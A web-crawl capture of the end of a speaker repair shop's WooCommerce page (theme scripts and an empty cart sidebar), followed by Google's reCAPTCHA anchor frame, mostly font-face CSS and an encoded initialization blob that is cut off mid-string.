                // Only set width/height if they're missing
                if (!img.hasAttribute('width') || !img.hasAttribute('height')) {
                    const renderedWidth = img.offsetWidth;
                    const renderedHeight = img.offsetHeight;

                    // Only apply if values are valid
                    if (renderedWidth > 0 && renderedHeight > 0) {
                        img.setAttribute('width', renderedWidth);
                        img.setAttribute('height', renderedHeight);
                    }
                }
            });
        });
    });
    </script>
    	<div class="thegem-popup-notification-sidebar  hide-infobox">
		<div class="notification-sidebar">
			<div class="notification-sidebar-caption">
									<div class="title">Shopping Cart</div>
								<div class="close">Close</div>
			</div>
			<div class="notification-sidebar-content">
				<div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>

	<ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">No products in the cart.</li></ul>


<div class="woocommerce-mini-cart__empty"><div class="woocommerce-mini-cart__empty-icon"></div><div class="woocommerce-mini-cart__empty-title">Your cart is currently empty.</div><div class="woocommerce-mini-cart__empty-subtitle">Please add some products to your shopping cart before proceeding to checkout.<br />
Browse our shop categories to discover new arrivals and special offers.</div><div class="woocommerce-mini-cart__empty-link"><a class="gem-button gem-button-size-small" href="https://www.midwestspeakerrepair.com/shop/">Return to shop</a></div></div></div>
			</div>
		</div>
	</div>
	<script type="text/javascript">
var thegem_woo_buttons = document.querySelectorAll('.button');
for (index = 0; index < thegem_woo_buttons.length; index++) {
	if(thegem_woo_buttons[index].tagName.toLowerCase() !== 'p' && thegem_woo_buttons[index].tagName.toLowerCase() !== 'div' && !thegem_woo_buttons[index].closest('.portfolio-item') && !thegem_woo_buttons[index].closest('.thegem-te-loop-product-add-to-cart') && !thegem_woo_buttons[index].closest('.products') && !(thegem_woo_buttons[index].closest('.thegem-popup-notification')) && !(thegem_woo_buttons[index].closest('.woocommerce-MyAccount-content .woocommerce-info'))) {
		thegem_woo_buttons[index].classList.add('gem-button');
		thegem_woo_buttons[index].classList.add('gem-wc-button');
	}
}
</script>
<script type="text/javascript">var index, gemExcludeLazyElements = document.querySelectorAll('.portfolio.portfolio-style-metro picture,.portfolio.portfolio-style-metro img,.portfolio.portfolio-style-masonry picture,.portfolio.portfolio-style-masonry img,.product-gallery .owl-carousel img,.portfolio-slider picture,.portfolio-slider img,.gem-gallery img,.gem-gallery-grid.gallery-style-metro picture,.gem-gallery-grid.gallery-style-metro img,.gem-gallery-grid.gallery-style-masonry picture,.gem-gallery-grid.gallery-style-masonry img,.preloader + .gallery-preloader-wrapper picture,.preloader + .gallery-preloader-wrapper img,.blog.blog-style-masonry picture,.blog.blog-style-masonry img,.preloader + .portfolio-preloader-wrapper picture,.preloader + .portfolio-preloader-wrapper img');for (index = 0; index < gemExcludeLazyElements.length; index++) { gemExcludeLazyElements[index].removeAttribute('loading'); }</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeN0_kqAAAAAA1D6kzlioyfV09marqGMFiQ9Ihv&co=aHR0cHM6Ly93d3cubWlkd2VzdHNwZWFrZXJyZXBhaXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ishfqbnd4n0
body_size: 48588
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QI8DoYkJBqio9Vp1T-Vyew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QI8DoYkJBqio9Vp1T-Vyew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QI8DoYkJBqio9Vp1T-Vyew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSJsOFwq9VwrMnbiRtclcofMKOwpPDmybCq2IwB1/Dp8KPwpzDmMOzwr7DpsK2MS0tw58hCcOiCFnDj8K7w7tSw43CgcO3EMOBwq3CumYRwoLCucOxw6lANgxlwoLDi8KidzpzXGTDnsOMwo7DgxtVLcK/wpHDncO4wrjClMKELwjDlnbDrsOTLsOYw7hsUnE6YTjDpVpxwrrDv2pwS8OXwozCicOjUDsRwpMMwp/[base64]/w6JsVcKkIwDCicOuB8KtwrLDicOQwqgJR3/[base64]/ChMO8wpvDpcOABsOwA8OGwpZkZktecsKpw4LCv8K6d8OXM1xYOMOPw7thw4jDsmxKwpDDq8Ogwp8Ewqtww5TCijbDjE7DqVzCo8KYS8KWWi10wpHDk1jDiAkkWX/CnCzCj8OIwr7Do8ORa3pswojDvcKpYUbCrsOjw7lfw5FSdcKrBcOMK8KjwptOT8OJw6Jow5HDvm9NAjhqEcOvw4pELsOaZhI8O2UlTMKhZcO9wrESw4wcwpNbR8O8KMKAA8O8S0/CnQdZw4Z9w4XCrMKeahRXeMKpwr4oJWvDuG7Cqh/[base64]/woRnecKWN8OKW8K7wrvDgV18wqHCmcOdw6Iow5DCisOdw6XCkF7CssOnw7EgGRzDssO6RQdeDcKMw60qw7o0NDJswqE7wp9weR7Diz0vZcOMDcKpQsKvwr0yw7w3wr/DnE1nSEfDn3sRw5RzPjx9GMK5w4TDlHQJel/[base64]/Crx/DjyEMwpEECcOBwpbDl8KXw63DjRrDmQgCO8KkIyh4w6fDhcKJTsO6wp1Pw7JhwqXDhnjDkMKBOMOOTxx4wp53w7M/GFo0wopTw4DDjTEEw5tFYsOgwp3DkMOSwrFHfsO8aSZSw4UJHcOLwonDqzzDskUBCwJhwpB/wqzDusOhwpLDuMOMw5fDn8KQJcOgwr3DpwAvPMKXEMKJwrluwpXDscOIYGTDoMOjMy3CnsK4TcOIISFEw67CjDzCt2fDjcKdwqjDtsK3YCFPOMOawr1vQ3Inwo7DsTtMMsKIw5/Do8K1IXXCszo9Rh7CmjHDvMK9w5LClAHCj8KjwrPCs27ClifDoURpb8OkDEUYMULDgANadVYow6/Co8K+LF1pUhvChMKbwqNyAnEHcjvDqcOHwrnDssK4w5HCtTLDssOpw6XCrE48wqTDpsOqw5/CgsKAU2HDpMOBwppJw4MjwoXCnsOdw7Jqw49cKAdaOsOJB2vDgjzCmcOfccK5NMKrw7bCgcO/IMOzw4IfJ8O8Mx/CjCUTwpEiYMK3AcKhMWJEw4QOP8OzCDXDhsOWHBTDoMO8CcK7UjbCm2JxHT/[base64]/DmmVkwq3ChgcBDA3CscKsw5oeEmJ0CnDClALCumR8woh4wqDDnnwjwrjDszPDtmDCi8K8fQ7CpWjDmA4CdA3Cj8KXS1UVw5LDskzDnxrDu11ywoDDvcOywpTDtg9Xw6p0TcOmbcOHw4/ChMOkf8O3R8OVwq/DrsKmJ8OGAsOLLsK2woTCnsOLw4QNwozDmzIzw714woMUw7kGwr3DugnDjDPDp8OmwpfCpkE7wqDCt8O+FmRDw5DCpDnCrzTChkXDuW5Pwq41w7sew6slOQxTMUBVC8O2XcO9woQtw4LCt0